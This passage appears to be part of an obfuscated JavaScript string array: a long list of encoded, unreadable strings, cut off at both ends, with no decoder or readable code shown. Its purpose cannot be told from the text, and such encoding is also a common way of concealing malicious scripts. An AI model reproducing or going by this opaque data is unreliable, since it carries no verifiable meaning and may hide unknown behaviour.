w4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8